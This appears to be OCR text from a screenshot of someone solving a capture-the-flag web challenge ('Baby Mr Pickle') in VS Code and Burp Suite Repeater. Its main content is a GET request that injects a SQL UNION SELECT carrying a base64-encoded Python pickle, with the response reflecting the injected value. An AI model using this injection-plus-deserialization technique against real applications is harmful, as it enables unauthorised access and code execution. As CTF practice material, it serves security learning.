 Burp Suite Community Edition Burp Project Intruder Repeater View Help
E A Tue 19 Dec 22:17
Gm
EXPLORER
OPEN EDITORS
app.py challeng...
routes.py challe...
models.py chall...
item.jinja2 chall...
database.py ch...
BABY-PYTHON-MR-PIC...
challenge
application
blueprints
routes.py
static
templates
index.jinja2
item.jinja2
layout.jinja2
app.py
config.py
database.py
models.py
cop.db
run.py
schema.sql
config
supervisord.conf
build-docker.sh
Dockerfile
flag.txt
requirements.txt
OUTLINE
TIMELINE
0 0 0
app.py
challenge > a
1 from
2
3
4 clas
5
6
7
8
9
10
11
12
13
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://54.169.68.211:30928 HTTP/1
Request
Pretty Raw Hex \n
1 GET
/view/'%20union%20select%20'gASVFgAAAAAAAAB9lIwEbmFtZZSMCGRhbmdo
aWV1lHMu'-- HTTP/1.1
2 Host: 54.169.68.211:30928
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate, br
6 Connection: close
7 Referer: http://54.169.68.211:30928/
8 Cookie: token=918932f0-3640-488a-84b6-c67f4547d3bb
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex \n
40 <legend>
Baby Mr Pickle
</legend>
41
42 <div class="container
px-4 px-lg-5 my-5">
43 <div class="row gx-4
gx-lg-5
align-items-center">
44
45 <div class="col-md-6"
>
<img class="
card-img-top mb-5
mb-md-0" src=""
width="100" hight="
100" alt="..." />
</div>
46 <div class="col-md-6"
>
47 <h1 class="
display-5 fw-bolder
">
danghieu
</h1>
48 <div class="fs-5
mb-5">
49 <span>
£
</span>
50 </div>
51 </div>
52 </div>
53 </div>
54
55 </fieldset>
56 </div>
57 <footer class="footer
fixed-bottom mb-5">
58 <div class="container
text-center">
59 <a href="
https://www.facebook.com/
cookie.han.hoan" target="
_blank" rel="norel
noopener">
danghieu 1 match
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 5
Inspector
Notes
Done
2,774 bytes | 109 millis